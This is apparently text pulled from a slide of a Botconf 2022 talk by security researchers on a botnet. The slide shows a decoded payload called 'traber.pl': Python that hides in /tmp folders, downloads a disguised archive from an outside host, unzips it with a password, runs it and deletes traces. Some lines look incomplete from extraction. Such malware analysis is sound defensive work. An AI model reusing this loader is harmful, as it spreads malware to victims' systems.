 The payload - “traber.pl” decoded
import os
import time
import hashlib
yx = hashlib.md5(b''+(time.ctime(time.time())).encode())
xy = '.' + yx.hexdigest()
os.system('''
export PATH=/sbin:/usr/sbin:/bin:/usr/bin;
export SHELL=/bin/sh;
export TERM=xterm-256color;
export _=/usr/bin/env;
cd /tmp;
mkdir ;
cd ;
mkdir .tmb; cd .tmb;
mkdir .6; cd .6;
curl --insecure https://www.tonerbooth.com/css/inmemoryd.css -o downloader.zip;
unzip -o -P adeliaputri1996 downloader.zip;
rm -rf downloader.zip;
python update.py;
rm -rf /tmp/;
''')
10 Proprietary and confidential. Do not distribute.
imperva
2022
botconf
NANTES
HUMAN
Qintel
TALOS
Vitaly SIMONOVICH
Sarit Yerushalmi
Warning! Botnet is in your house...